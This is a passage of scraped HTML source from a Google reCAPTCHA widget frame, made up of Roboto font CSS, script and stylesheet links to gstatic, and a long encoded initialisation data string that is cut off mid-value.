@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="5yPeZaoBO32KS591XiNW1Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="5yPeZaoBO32KS591XiNW1Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="5yPeZaoBO32KS591XiNW1Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wpXChMKaSzLDgsOBw4cNw67DnsKaw45WS0LDnMKPIwHCmsKOwq50fBZPw7NtLsOnw5DCmMOSH1QNwoQRdsOKwr1tCQNAw6ZpUV3DssKpbSXDhmMbWcOLwrrCoMOtw53DqMOaw4lsw5nDh8K2woxCw63Dv8Ozwo7CscOFRhg1w4bCkMOxw6jDlzwfGhdww5/DjsO+BH/Dj2/DoMO4aVPCvcOTaMKywrvDt8Ovw5HCgsKZwolHw5MtwpRkw5zDtnfCrXDDonvDs8KJw5PDuS5lwqZ4U8KjKsKoIcOqwpPCqcKdacKwwpxPK35yDcKjP8Ovw5gbwrZlR8KlwrAhcjVSw6NPRsKkwr8Kw4XDpXhhfBPDm8O/wrHCs8OCLy7CisOQwq8rwrEew6RAN8OAfXdSL8OAdcKgI8OgMxrCi2shw4PDvVoRw4BdwrYaw7DCiWA4PcOewrDDkFgdw5/CnEzCmMKWCH3DosOJKUhDV0cBIMKlwqfDpUXCp8O2w53Ds1XDmcOiRgfDhwBqwol/w75YwpLCjsKcwqMgBMKFdi3Cgj/CrjzChhDDoncrw4/Dr8KYJCIww70ZbMOOwo40c8OTf3h3fcOKM8OVdsOKwoDCjFrCkEg+L8OkJRjCnsK6wobDr1JMwqptHcO4I8OPw4HDkQB8w7LDsm5Ww5TCqMKiwqDDmcO+wq3CjWnDijZXw6HCqRHCs8KoKFgRw6rDrsKLLl/CncKZw5UoGVrDrlrChMKhwqLCmBE/wqPCiSbCusOhw7IawoAXw7zDug0OEsKfw6jDn18jC8OPYMKVOR7DvsKGVjzCvsKNw7M7wqMkIxHCiMObwrMvbMObwr4vWsO3VcOgEcO4PSZ5w7sFwpFOw5vDl2vDlzvCosOPwrfClcKhOsKqw6/CphnDrsO8QcOXaF8rGyogJMKRwo/CkhwJw5jChknCoAbCuBt/wp3Dv8KCw6dlMmstw7TChEHDnMK+DFw+w6ZUf8KRw54mwrJxw5PDhFHDgG9cw4UzwrMDw5XDj8Oxwr/Dl8KOw5knKcKCw6TCmz7DisOAfUPCtVXCj8O9ETnCqcK5akjCksOtwp0GCjoWwovDqHA7bsOHScOSwrnChSPCmcKYc8Oywp/[base64]/[base64]/wrZvworCvCh/wrXCszkKKsK2wpdRwpPCjsKzw6UXwqd/AcKVGnzDslhhCcKaABYMwrnCi8O5S8OpN1kBw5diXsOKLMOGwrVdw4jCnsOuZTUyw4IQwpzCjz3Cs8ORcMOINQDDnMO2w5pvw6c3w4fDrUnDnmF1w4BGABrDs2MmEsOowoXDvnA1w4XClMO7al83w6fCncKvw5/DnMOuCxJwwrMMwp3Cpx4aSTLDmRvDp8OSwqzCrUVwM8KwWsOEworDhS/Dq2HCpsKwfXcrw7B+O1XDncODesOyw7LDsWLClMKow6AMW0Ugw6TCrcO/[base64]/[base64]/[base64]/wqnDtUXCtsOSwokEw4PCqzo4D3rCjsOawoh7BVcQw5Rkw7s6TcKMw5LCnGoUw5w5MQvDkcKFw7FBw73DoMKya8KabwdvBSN+cMOUwqzCtMK0TTBMw7wFw5jDiMKxw4pyw7zCqxMOw7DCqWXDmUrCscO+wqQKwqDCtMOwwr0ew5nDv8Kew6/CncOeFMOyJULDm0wlwq3CsMKywq87wpLDqcOrw4AnNHrDg8OEw5QHwoVVwqbCklBtw4kawrTDl2B/[base64]/wrpuA0jDgMKaEBxGw5DCuldgwrfCpHfCmQ3DgzHCsTt/[base64]/R8O1w5LDv8KTFRJtw6rDocKyPFAOC8O2BsOXahTCr3Igwr3CiMKdwpkpPAvDqsKPJ8KXWVjDij7Du8KwY01FNzjDpcOBwqkrwoNRKsKNU8KMwpfCncOsaEpJwqJLYcONBsKUw4rCp2Z1EMK9woRlHC0pMcOzw4/[base64]/w77DlllQwoJjRgttwrzCsMKqIMOVw4Ekw7zDt8KuwpnChScGb8KlQsOlAADDoFzCuMO4wqPDosKiwoHDmMO9WkhpwpxCYi9AR8OLegPDn8OZe8K3QMKnw5XCsWDDqQg8w5xYwphfwoTDmURCDMO2worDhUlkw5lfEsKewoDCucOYw4Z/CcK0EBpgwrnDhcODXcOlWMOePMKKwqFrw73DmVYpw4J6ICIxw67DscOywq7CoERtXcOxw6rDiMKdbsO5HMOKQgc4w6J7w4PCjsK/w5HCo8O3I8OUwqxFwr8VGMOQwrLCsH1ZT8O1GMORwrNuUVHDh1/DiVnDkWjDjMKXw7Bkw7nDvsKhw7tdIh/CmQjDhwNzw6wPeU/Cs1LDoMKewopYWwU3w7XDrsKZw5/Cj8OdCDcWwpkuw559XBpSZ8ObZhDDs8Kzwq3CpsKMwprDlMKFwrXCvj7Ci8OVGjDCjQgNBGt+wrzCj8O4BcKEIMKNf2XDssKiw4IUWsKCB31pecKYUsKlYCLChXPDusOmw5bDocK3V8OKwobDi8K3w7HDuWE3w6Vcw44eIUMlfwVMw6HDi2HClUXChQ/DqWvDrGbDqQ7DvcOMw74SAUvCg05GHcOkwrcTwojDkcKTwpM/w7k7F8OEb8KmwrxvPMKywoLCosKPw5Vpw7J0w5cYw4VXJMOzw4FvKzjDsEBow7HCtxnCiMO/[base64]/[base64]/DrkNUNMKCwp5RwqMUwo7DjG/[base64]/w5bCo8O7wot8woXDhMOiH8OFX8KZDzXDtsKfe8KeAcO3w50jaCnCtsK4AcOPfMOrwqdlaGpLwovDvwolP8OTw7PDs8KBw4wsw63CuBY9GDppccKWAMK2wrkZwpE1P8OvZE4vwo/[base64]/CtXjCpxBNYcKVUcOBbcOBCMOzcsOuP8Kmw57CghXDpHzChsKJf2bDuEPCncKeZMK/w5nDssOyw6Ekw5jDv2RMMV/[base64]/DpsK7wrQ/wqnChMKYwohHw6dmwpXCicKEw47CgCDDt0/ChsK8URTClcKOKMOCwofChHrDt8K4w41IYsKKw5UyE8OvecKPwooKCsKow7HCiMOrZDvDq2jDu0NvwpgCTwhCOzbCqnbDucOAWDoQw7ZLwotYw7vDucKaw4goGcKgw553wqcFwpXClBHDg1HCgcKuwqvDj3/DncOcw4/CgHDCk8OxZcOlKhjDn2nCrXPCusKRMwFbw4jDrsOew5AfdCcQw5DDhXHChcOaYmHCvsKFw6bCpMK4w6jChsKbwr5MwpXCg0TCmQHCuFDDrsO/bBXDiMO8JcO+VsKgJFZzw5rCkH/DhhEtw6HCgsO0wrVMM8K+DwJyDsKcw6YswqXCtsOpGcKvWT97wr3Dl0XDsUgceiLCg8O8wqw8w5hWwprDn27Cp8OWPMKRwrwca8OJXcO0wqPDmU0hZ8OEd0/DuT/[base64]/wq7CtcOowovCtsObIcKvwqp9TsOpw5/CpMOfwrnDjsOgwrESUsKDbcKVw5DClsKzw7EdwrrDpsOZfCUZGyl4w6lATXkbw7kZw6goQnTCgMOyw7NtwoxGcj7Cg8OYew/Chy8HwrLCnsKGfQTDix8lwq/DlcKkw77DksKow4AMwrgOPQ5WcMOaw4zDpBLDj1xPQR7DhcOrf8O8wpXDn8Kyw6LCm8KJw5HCtAlZwp1oJMK3TMOSw5bChW5Fw78bVsKMB8ODw5XDmsO6wqJbfcKrwq4WP8KOTBJGw6zDtcO4w4vDtg0/cXlBYcKOwrrDhhZdw6MZfcO0wod/[base64]/[base64]/Ds8KheFPCtVwqSMK2FTvDj8Knw7nDt2wbJMKPdcO0w54dwoPDtsKfaAFuw6XCmMOSwrpwbAPDjMOzw4lnwpPDncOPJMOOCGRJwqfCoMOiw7R+woPCrF7Dmgk5bsKmwqxhG2M5Q8KWW8OWwrnDk8KHw77Dr8Kgw65ow4fCj8OTMsO4JcKZQh/CoMOvwoROwpkjwpNZaVLCuSvChAZ0I8OgS2zDmsKgOcKdBFTCo8ODEMOFB0XDvMOMfh/DvjPDoMOkHcKiHmzDqcOHSjA1fC4iecO2FHhJw7x4BsKvw6Rqwo/CuXI+w67CqMOKwoLCt8KCK8ObXhwQBFATTynDgMOxGxkLLsKVRQfCt8K8w4bCtXETw4XDisKpXnRdwqoCGcOPY8KTc27CkcOFwoRuDG3Dr8KUEcKEw6pgwrTDvBnDpi3DvD8Mw7cBwpnCicO6wpIkc27DsMOuw5TDiE1kwrnDlsKZOMObw7rCuwHCkcOEwpTDs8Omw7/DlcOtwp3DsXvDqsO9w6BoaxxOwqfCt8OQw7fDhAs8M23Cq2FEUMK/LMOvw4XDlsK2w7BewqRLUMOddSnCsQDDpEPCpsOXOsOyw7ldG8OPecONwojCmsOPAcO/ZcKtw7nCoUowDcK/[base64]/[base64]/[base64]/w6hvTsOZOMOOwp3CisOewot/wqfClcKXDcKmw7jDkznCrzQIAcOAKRDCv1DCvXsKTVjCgcKXwos3w4pfVcOUEwDChcOtw4nDgsOJa33Dg8OWwqtnwpZCNFxhGMOkW1JiwrLCk8OwTi0WWX9CIMK0dMOxOSnCqkETdcOnZcOjUnMSw5rDk8KndsOiwplJW0DDhVsgaR/DhMKIw7nDsAzCjBzDokDCu8OrLBJzScKxRTtKwqUXwqHCncOIFsK1D8KPIgxrwrPCn18IGMKvw7LCgMKlBsKPwpTDq8O/XjcuGMOdOsO6wojCuCXDrcO1LGTCtsO/FiHDgsOuFzgrwrQYwoAGwoHDj3fDq8OGwotsc8OIDcObP8KfXcO4ScOZaMK9JMK/wqUSwq4kwoICwq5FRMOEO23DrcOBQAdlYTEhX8O9a8OzQsK0wr9ZHWrClHjDqUbDo8OawoZiQUvCr8KtwpbCucKXwp7CjcO8wqRmVsONYhgMw4fDiMOcbQ7DrX00eMO1BW/CocOMwpBLB8O4wrhnw7bCh8OuBw9uwpvCkcKjZ0w7w7rDm1vDq0/[base64]/ClMO6w6vDkMK/wqnCukVCwqA6e8KXw5A9wpVKwobCtljDkMKDeArDtcKSfi/[base64]/Do8KxdMOvwp/CnF/ClmA4w7HDhjFgwpTDmsKqw6HCjcKvGcOQwpzCmRXChWHCqVRQw5/Du0/CtcKUPHgvYMOkw4LDsmZjNhfDhsK9GsK0w7vDiRnDk8OqLMO6DmNKTcOgWcOjPyoyR8KOHcK+wpjDgsKgwrDDoRZkw4Bfw4nDoMO4CsK0ecKvPcOBKcOkVsKTw53DmXrCkE/[base64]/CoFrCncKWworCjsKqWWHCkgnDhxh/RCjCgmLCgkXCkcKsSznDg8KGw5zDpmAsw4Nzw7zCrC/DgMKuPcOpw5jDnsOvwqLCrzt6w6TDoiYuw5rCs8OFw5bDhVJ0wrvChlnCmMKfcMKPwqTCuEo7wqZCeGHCucKTwqAYwpl/WHZnw63Dk1hkwo96wpDDmTcpMkt4w7oawqfCi1sNwrN9wrTDtxLDscOEFcOQw6fDmsKTWMOUw4MMXcKMwpc+wo8Yw5bDusOAIHIGwrvCsMKfwoEIw6zDvFbDrcKLT3/DjiNsw6HCgcKWw44fw64AOMK3WT5PI1AWL8KkGsKpwrk+T0LCu8KJX1vCk8KywrjCqsKjwq4EXsK2DcOhIMOPbkYQw50tVAvCqsKWwoInwooffyx3wqPDpzjDq8Opw6YnwoVZQsKfE8KMwrIZw6kbwoHDthfDv8KIERhZwp/DhknCiUTCpHTDsHbDnDLCk8OiwqlZWcKJfSVQOcKgfcKaOhZtOAjCrzDDssOOw7TCty9YwpAUUWIQw7kMwr1QwqXCrFrCu29Zw4MsS0PCi8K3w7zDgsO0bXYGeMKRBSQ/wq1Nd8OPB8Oze8KGwqF1w4DDscKvw751w5pYZ8Kgw7PCvF3Djhh1w7vCi8K6YcK2wrtODFLCjDrCrMKRG8O2DsKSGTrCkG8RKsK6w4LCmsOowqFBw6vCncKJKsOKYnRjBsKTMCtzYV/CnsKCwoUpwrLDqSTDmcKlfMK2w7FDWMK/[base64]/wpENwr/Cjk12f3nDhjTCksO+XT/CpMKMBWR8GcOVI8KALcODwocowq7CmSt/JMOQPcO8KsKuJMOKVhPCkU3CuWvDn8KBIcOMGcKow7F9MMKqWsO0wqoPw5I2GXYlesOAKTHClMK4wp/DpMKWwr7Ci8OlIcKJUcONccKTHMOMwpFBwp/CmjHCqTl3ZlXCn8KIZ2PDggcsY0/DgEc+wo0OKsKhQ07Cvgg6wr8ywqrCpSbDvsO8w7ZXwqkpw5ooJAfDm8KRw55eRxcAwofCgWfDuMOSNsOlbMOnwqXCjRFJLyxheBnDlUPDgAzCs1LDmnATfioRWsKBGxHCr0/CrjzDlcK7w5jDhsO/B8Ohwpg8P8OgFMOcwpHCmETCiAlnGsKnwqAWLFBKekwnEsOjYEXDh8OOw6U5w7YTwpQaOzPDpy/CksO7w7DCp1kcw63CkUM/w63DgRjCmQZ7LyHDtMKlw4TCiMKXwqJWw4rDkUjCqcOnw43CuXjCmybCqcOpdQxtAcOtwqNcwqvCmkRIw49Sw69uKMKYw5czTwPCuMKTwqh/wqARZ8OxKMKswo1TwqISw5R7w7fCugvDlcOtRWvDtD1uwqfDh8OVwrYrDjjDicOZw64pwrouSBfCokRMw6zCrywewoE6w6rClDHDgsO3d1t9w64ywq81RMKXw51bw4nDgsKrDhMTe28qfQUeJQnDosOlB35jw4fDksOOw5PDjcOzw7VUw6/Cm8Ojw47Dv8OsEEJfw7dlKMKQw4zDixbDhsKnw44mwqxPI8OxN8OIZEHDq8Kqwp3DnkkmMXo9w4UTUcK2w7jCrsOVe29cw4tAP8OEXkTDu8OHwqxuHsOHKlvDl8KZXcKgd1ENF8OVCwsgXC8zwqnCtsOFc8OZwrhiSD7DtHnCtsKxZCo+wrlgGsOHKxjCtMK/WQZYw5vDnsKZBXt/MMOxwrJuLxN0H8KWXHzCnxHDjG10dlbDgAAywp98wqE/IhMPRkzDg8OywrFpY8OWISxlAcKPQHxmwowFw4DDjkAPeFjCkzDDq8OdYcKww73Cjid1d8KGwqpqXMK7NR7Cgn4pBEsleQLCosOYwobDv8Kqwp7CucOCR8K2AXpEw73DgDZpwrVqHsKeXW/CicKuwr7DmMOEwpXCq8KTCcKzD8Kqw47CnwfDv8K6wrFuOVJIwoHCmsOCacOZPsKxO8Kywrc5L0AZS15CThrDsw7Dm2bCvMKgwqzDjUvDpMOQTsKlJ8OyEBQIwq0ONAAdwpA+wpjCocOBw4VcZ13Dp8OnwrvCjm/DtsOywrhpRMO6wolAD8OaaxHClhFJw7ZQFUnCoxDDilnCisKpbMK1IXXCv8K8wq7DlmBgw6rCq8OuwpbDocOxdsKHB20OHsO+w5g7AQzDowbCs3bDosK6LH8Zw4pAfjE6f8KcwoHCmMOKR3bCpzIBTgIAGm/ChnAmBGXDhnjCr0liEH/DqMOUwozDl8ObwrvCk2xLw53CvcK8w4AoBsO1QcKjw68bw4xxw67DqcOJwr1uAFtkYcK+fBs/[base64]/fV7Dj8Olw6zDocO+w73Cn8KUw5jDtD/[base64]/CjEk4WkMLw6UQwo/CpsOFw7QsN8Ouw6bCmjjCqxPDoFrCm8K7wqFhw4XDhcOAMMOCZ8KRwpAAwqEnPhrDr8Okw6HCj8KLEH/[base64]/DtXvDl8OBw6bDisOWHQUicMKiwoJ1woLCtsKww7zChy7DusO2wpUpTMONwqZjH8KfwqNvL8KoMMKiw5ZlasKABsODwqjDoWAgw7Viw5IuwoxYOcKhw5INw6NHw6Nlw6XDrsOTwo1fSGrCnsK/wpwQW8Kow5odw74tw6jDq2fChWJTwp/DjsOrw6hZw7UFDsKRR8Kiw6bCvgbCm1TDnHXDhsOqVcOxasKwGMKoMcOxw7JUw5HCvsOww6nCusO/w5DDsMOTEhUrw7olasOxAi7Dl8KzZ0/DoGE8T8KyFMKeb8KRw7t9woYlw4Vew7ZFKUUMURjCsmE6wpnDocO1WmrCiArDtsOew499wrXDvArDqMO/EMOFDBEoXcOtQ8KIbg/Dp1/CtU5ONMOdw7rDvMKJw4nDulDDqsKmw5vDtErDqgljwqd0w7obwoY3wq3Du8KVwpXDjsKWwrN/[base64]/Cnyw7ClZpVwRtRyVJw7gRWMKwXsK0LhHDu2/DhcKKw64QTzPDhmRIwrHCuMKGwr3DvcKOw5PDlcOgw61Ew53CnTPDmcKKa8Oawp1Lw7xfw7l6GMOBR23CoxV4w6DCnsOhbFXCr0BJwr0OAsOKw53DuFXCicKgUh3DqMKUU2fDpsOBPAnCmx/Ct2E6Q8Kjw6Q8w4HDojbCocKXwqXDuMKaRcOnwqlkwqfDjMOSw5x6wqjCr8KLR8Osw40cd8O/eQxUwqLCncKFwos0Dj/DjkfCpyA2cS96w6PCsMOOwqLCsMKce8KOw6PDlGIlbcKfw65swpHCjMKuKj/DsMKJwrTCpwQAwq3CplB8wp0ZIsK8w6gPL8OtbcKKDsO8LMKXw4HDpj/[base64]/[base64]/Ci0nCrCnCksOpL0FsAiTCkEUCwrIHYFnDusKzUQIdacOsw6BxwqrCnk/DqsKlw6x0w4TDq8O8wr5iE8O3wr1hw4zDm8O+a0DCvRTDksOIwpk/Vy/Cr8K/IijDucO8TMKNTgxkVMKuwqbDnsKxH1PDt8OEwrUvRAHDjsOQLjfCkMKHUwrDncKkwpcvwrHCjlbDiwtVw7QyNcKowqRnw5A/KcOZU0kTYFU2SMOwZEszVMOow6kjUxvDmG3CtAMLDBcmw6bDqcKgScKPwqJ4DsKqw7UgKkfDiE7ComJ4wo5Bw4fCrDfCg8K/w4PDiCHCpxfCkxsof8OlXMKbw5QGECrCo8KmbcOew4DClDspw57DgsKsfjZZwqshTMKbw5Rdw5bCpDfDuG3DmETDgwpjwodNCS/ChVLDmcKcw4VCWxjDo8KYNUU4wrvChsKqw4XDmgcSXMKKwrdJw5UePcKWNMO+b8KMwrYDHMOBBsKKbcO0wpPCi8KLYRYMbGMtLQJfwoRnwrLDuMKkTsOycCHDlcK/YEAPeMOeNcOcw4bCs8KBaRBfw77CsQ3DnXLCrMO9wp7Dmhtdw6A4JSLCkH/DicKRwodjBQQdDkTDr1jCpVTCpsKGc8Ktwo3CiQIiwprCqcKkasKTUcOawppHUsObPWcZEMOTwpplBwtiCcOVwodRMUdYw7/[base64]/CnMKDfFI5w53DjsOCS8OvBsK9w4HDr1PCpEsSUELCgcOMwrTDu8KxMXTDkcK5wo7CqF1VHWrCscOnEMK+ITbDqsO5HcODGlDDjcOPLcKNfQHDr8KjMsKZw5QEw7ccwprCrcOtBcKYw5I7w5h6a0/CusOdRcKvworCnMO2wq1iw7XCj8ONZ2o5woDDm8OUwoJMw5vDmMK1w4Y5wqjCnXrDoFc9NhVzw4gZwr/Ct17CrR7CvkphZUkmSMOiNMOhwrHChhvCsA3CncOuR3caWcKzQjEPw4A1c0pew7Ugwo7CqcOGw7PDv8KHDg9mw7fDk8Ofw4djVMK/AirDncOyw7waw5UEZAjCgcOdZRoHMkPDtD7Dhy0ww4cuwrUZPcKOwqdwZsOAw68rWMOgw6c4D1QePSx9wpfClApNaEjCiVggHMKREgVxPGB9Yg1nEsOfw5vCu8Kmw6lxw6MuW8K2N8O0wp1ZwofDqcOPHCYSNAnDgsOhw4J4Z8O/wpDCglRzw5vDoDjCkMKiVcKpw6ZaXVUxdHhmwo9IUjTDv8K1NsOQRsKKTMKAwpLDmcKbRhJrThTDvsOCUy/CqX/Dhwg9w7ZDWcOiwr5Aw4jCl1xyw6PDicK4wrV8EcKYwpzCgX/DusK8w6RkCDAHwpzCsMOmwqHCmhkuS0kSLWHCh8KlwrbCgMOewp9Ww6IHw6/[base64]/DljXDgsO6GcOlw5kfw7ZGTsOyw4cyDMO9woUBRzTDl8KiAcORw4LDicOawo3CjDDDvMOGw5BiMcOMV8OLPjnCoy/ChMOBKRPDlcOfYMONPFnDjMORLhIww5bDm8K8JcOdHkXCuSDDjsOqwpfDmBs2fXIEwqQMwr0uw4HCtVzCp8K+w6vDmjwmHwJVwr8ZCBUWYzzCuMO7CMKxH2lRAjTDrsK5Ox3Dm8K/ckzDisOyP8O7wqM5wr8YfgbCrMOcwrXCo8Omw5/DjsOYw7zChMO+wonCtMOiaMO2MAjCijbDj8OVVMOjwrQzTAZQCwnDnQswWGDCiRUOw6UkRXh+L8K7wrPDi8OSwpTCu0LDhmHCmFBeX8OFU8OtwrROPjzCtF9+wp5/woHCrCVmwqLCizHDon8PXBHDmSLDnyBVw5ktPMKwM8KKE3jDo8ONw4DCvMKMwr/CkMKIIMK0IMO7woBhwpnDicKFw5Etw6XDk8OKE1HDu0o3wofDrVPDrGHCl8O3wrZrwoDDoUjChClhJ8OEw7nCgsOcNl3Ci8O/wpkgw47ChB/[base64]/DvwnCtwVCw5nCm3rCi8Kew5gTwrbCiHvCtUJpwqw/w7bCrSUuwpsuwqfCpkjDoyl1clMDEntvwpbCi8KIJcKNJGMWZcO3w5zCjMO2wrXCmMOlwqAXeinDrzcqw54oY8KcwoTDgWjCnsKhwrgowpLCl8OxaELCsMKpw7PDj18KKjLClMOnwrRZBkNMN8OUw4zDisKXSHQzwrHCucOow6bCtMKLwoc/GsOsdcOxw5k3w5/DpntBfSdvO8O6RWfCqcOKdXt0w7bCk8KCw4loDjfClwvCvcOWJcOgUifCnyFAw4M1NH7Dl8OMUcKTBB96ZsKdIV5Swqhvw6XCt8Ozdj/CmVxGw6PDr8Otwr0kwo7DqMOUwonDoEbDowEYwrPDpcOWwqIGQ0lqw7hiw6wzw7PCtFxfa0PCuSHDlBBSJwJ1AMO6S3stwrpySTtWaxrDvWwOwpbDhsKVw6ArAg/DjHkZwqMaw63CgA5secKwcig7wp9iK8O5w7Alw5DCgnUUwqTDn8OuPwTDlyvDgWJiwqIWIsKjw4Yzwo3Cv8Opw47ChDZpfsKCF8OSDCXCui/DsMKXwr5DbsOnw7Ufd8OYw5Vqw7lcBcK6Q3nDnWnCiMKnegQOw5cWM3/Cnx9EwpvCncKdT8KYH8O5BsK9wpHCkcKWwoNzw6NdeVnDkGxwZnVsw549TcKOwrpVwrXDnj5EAsO1MQ15csOnw5fDtgBCwqlLDHfCshrDgjLDs3DDuMK1K8KIwoQ/[base64]/[base64]/AMOXMFoKAMKcIBd7wo02wqFpCsKcwqXCocK9RcOyw5LDuDlvPFfDgnDDosO/RHfDjsOiAhUiMsOBwoUMHhvDgGXCgGXDgcK7ViDCtcOQwo94FTUnJmDDlzrDi8OXLjtmw6ZyH3TDuMKtw5EAw7AcZsOYw50WwpjDhMOKw6Y/blhkVUnDusKPE07Cr8KSw6TCjMKhw7wlfsOIQ3pzYDvDssKIwpdxFyDCnMKmwo0DbQVaw4wrKknCpBbClFBCw6HDoHTDo8K3JsKCw7sLw6c0BxY1SwR5w4vDjE5Uw4PCs1/CtCtqGDPClcOPNkvDisOpRMO2wo0cwpvCr2ZjwppBw69zw5fCk8O0bErCiMK4wqrDujLDo8OXw47Ck8KgXsKNw4rDjzo3EcOZw5h7RmEPwpnCmBrDuihYN0HCkQ/[base64]/w7/[base64]/Djxxfw7cbScKDISjCkwlaw6NFwpN+Tz/DgCI8wqI7aMOJwpchO8Ocwr0tw6ZJYMKsYn48BcKEBcKoVm0Cw5dHTVXDmcKMC8K6w4PCjDLDo37Cg8KYwo7Dpk9vbsOGw7TCpMOSdcO7wqxgwofDgMOuXsKOaMOVw6jDssK3YxEUwpgLfMO+KsOww7bChMOjFD1/TcKmdcOUw41VwrPCpsOSYMKneMK6F2nDtsKfwqhVSsKvPztvMcOMw6NKwoUxbsOHN8Oyw5t/[base64]/wpVuw7/DvcKlWMKuccKNwoNEKFNSesKlVGIJw7AgGm4XwrQYwq1sFl41Iz98w6bDkifDh3HDhcODwoM/w57CuRHDqcO8R1nCpk53wp7Crz5/OjDCmARjwrvCpVUsw5HDpsO5w6nDuVzDvAjCvydUdiBrw4zCpzdAw53Ck8K6w5nDvkd7wok/OTPDiQVywrHDlsOWDiTDjMO3SAzDnAHCjMOvwqfCp8KQwonCosOdVmvDm8KeIHJ3AsKawonChDUCeSk+V8KVXMKhaGbCoELClMOpOT3CqsKlHMOSW8Kyw6FRBsKqO8ObShkpHsKWwqkXVEbDnMKhZ8OiCsKmW0PDtMO+w6LCg8OmPFHDoSVgw6IJw4/[base64]/YiPCjkPCucOKQ3nCu8KFwq/ClMKvw5jChh3DoCA4wrrDgVUWAyfDvEoSw5XCi1rDlhAgdiTDsidCVsKywqFne3bCs8OSccOPwqLCkcO7woHCoMOBw70UwoN6wr/CjwkQGlsKKsK1wr1uw4kcwq9ywq7DrMOBNMK+eMOGFFI3SEsfwqtqGsKtDcOmWcOZw5UOwoMtw7PDrjdeXsOiw5jDvcOlwpwvwrLCpXLDqsKCWsO5IFcuVFTCqcOtwp/DmcKKwp/CoBrDhnYNwrszdcKdwpzDiRrCqMK9aMKmHBbDnMObcGdrwr/CtsKNHk3DiQ1nw7DDs0sicH48BB1gwpw8IjtKw4vDgzpgJT7DmhDDsMKmwoQxw5/DpsOSM8OkwrYDwqXDtTVtwrzDjl/Cnzl6w4J/w6RMYcKGTcOUVcKYwpZow4nChmV7wq3DsRFNw7gxw7JNPsOww4kPI8KiMMOuwpweHsKYJWHCqCXCjsKiw7wTBcOxwqDDpGPDnsKxS8OmJMKrw7k4Kx9Cwr1gwp7CicO/woFww4FYFVEjCxzCtsKvRsKPw4fCvcKxw6N9wqcKTsK/CGDCssKXw6rChcOjwqA2GsKdaTfCv8KPwr/[base64]/[base64]/ccOPGhNdwqB3O35NwrQuwrzCmCHCjB3Cv8OEw7rDusKCWm/DscKMVThSw4vCpDouwqU8QSZTw4nDhsKVw6XDtcK9OMK8wqPChMORcsOOf8OMEcOowpoie8OlEcK3LcKsB33CmWrClyzCnMO6Pl3ChMKydXfDl8OhFsKBZ8OGG8KqwoDDjGjDlcOCwpJJGcKkVcKCH34iJcOEw5/[base64]/CsgXCp8Kaw5RHw4vDuG/Cg8ORw5PCoz53AsK3w45hwq8fw5YyPm7DlX0oaBXChcKEwpbCqn0bwqAGw6RywqDCvcO4b8OLBX3DmMO8w4/Dn8O3FcKLaR/DjTdGfMKiHHRDw6DDq3/DusOVwrJlCRAsw5sOw4rCtsKCwqXDrsOwwqZwf8O/w4xEwqnDj8OwC8KGwoo8VQTCuzfDr8OUwrLCuHIWwpwxCsO5wrfDkMOwBMOnw4xuw7/Cn30rPQIHGnoXB1vCtcOWwrMCT3TDt8KWACLDg0ZwwoPDvsKbwqjDr8K6bAxcB1JEdWhLN0rDmsKBEBI9wqPDpyfDjMO/[base64]/[base64]/dMK+w7IQwph/wrobwpZzw4Uaw5nCrj1CFMOJccKzIwTCljHDkjIDWiBWw5whwpFJw491wrxrw4nCqsODXsK3wrvCljNZw79wwr/CjyYOwq94wqvCqMKoQEvCvQ5lZMOVwpZJwoo3w4nCvQTDncKhwqRiHkR+w4Udw5khw5U3CXQswqvDq8KBEMOCw5PCu2Q0wrw6UARLw4nCi8K5w6dMw73DkxwJw43DlC9/VcO7EsOXw77CoVZDwq/DmgQQGnrCohQlw6Uxw7vDgQBlwrsTNRLCmsO+wrbCplPCkcOxwqQkEMKYZsKQNCMHwqPCujTCjcK2DjVMRmwtbD/DmCYlQFwCw70Sfyc4JsKiwqI0wpXCtsOow7nDjsO4DwwZwovCkMO1Tlkbw77DjlkbVsKsHmZOGjPDkcO4w67CjsOTZMOxNF8AwpVHTjTChcO1Hk/CtcO0E8KyTzPCm8OqdksJYsOffjfCsMOKZcKZwp/ChyYNwq3Cjl0Fe8OmOMOrRngswr7Dt29ew7ssShAuGiAJGsKiRkIcw5RIw6zDqy93agbCnR7CjsKmX3dVw71Xwo8hOcKpIRNew6HDlsOHw7s2w4zCiXnDrMOLMEkGVC4Yw4szQ8Kxw5XDlBgbw5/[base64]/[base64]/DhsKBw6HDoTgTU8KMOX/[base64]/wohLwrYXV8OMf8OzISoLw554w7RWMzbDhsOlNlBbwoHDtl7CsynCrUTCsQrDisOmw4Bqw7NRw5dHVzTClEvDljHDisOrdS4ZbMOHWGg6QG/DjmE8OT/[base64]/CpcOxwrrCtFw